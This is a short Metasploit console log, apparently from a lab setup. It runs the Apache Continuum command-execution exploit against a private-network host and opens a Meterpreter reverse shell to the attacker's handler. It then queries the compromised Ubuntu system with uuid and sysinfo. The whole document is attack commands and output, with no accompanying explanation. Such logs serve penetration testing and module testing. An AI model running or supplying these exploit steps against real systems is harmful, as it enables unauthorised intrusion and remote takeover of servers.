 msf6 exploit(linux/http/apache_continuum_cmd_exec) > set LHOST 192.168.56.104
LHOST => 192.168.56.104
msf6 exploit(linux/http/apache_continuum_cmd_exec) > run
[*] Started reverse TCP handler on 192.168.56.104:5555
[*] Injecting CmdStager payload...
[*] Sending stage (3045380 bytes) to 192.168.56.105
[*] Command Stager progress - 100.00% done (823/823 bytes)
[*] Meterpreter session 3 opened (192.168.56.104:5555 -> 192.168.56.105:38820) at 2024-11-06 15:16:45 -0500
meterpreter > uuid
[+] UUID: bbf24b7e1ab9cc19/x64=2/linux=6/2024-11-06T20:16:20Z
meterpreter > sysinfo
Computer     : 192.168.56.105
OS           : Ubuntu 14.04 (Linux 3.13.0-24-generic)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux